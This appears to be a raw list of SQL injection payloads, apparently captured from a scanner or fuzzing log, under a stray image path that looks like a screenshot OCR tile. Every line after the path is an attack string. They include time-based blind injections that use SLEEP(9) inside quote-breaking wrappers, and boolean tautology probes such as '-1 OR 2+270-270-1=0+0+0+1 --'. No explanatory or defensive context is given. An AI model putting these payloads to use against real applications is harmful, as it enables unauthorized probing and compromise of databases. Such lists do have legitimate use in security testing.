
(SELECT(0)FROM(SELECT(SLEEP(9)))V)/*'+
(SELECT(0)FROM(SELECT(SLEEP(9)))V)+'"+
(SELECT(0)FROM(SELECT(SLEEP(9)))V)+"*/
-1 OR 2+270-270-1=0+0+0+1 --
-1 OR 2+321-321-1=0+0+0+1 --
-1 OR 2+352-352-1=0+0+0+1 --
-1 OR 2+589-589-1=0+0+0+1
-1 OR 2+762-762-1=0+0+0+1
-1 OR 2+805-805-1=0+0+0+1
-1 OR 3*2
-1 OR 3*2>(0+5+270-270) --
-1 OR 3*2>(0+5+321-321) --
-1 OR 3*2>(0+5+352-352) --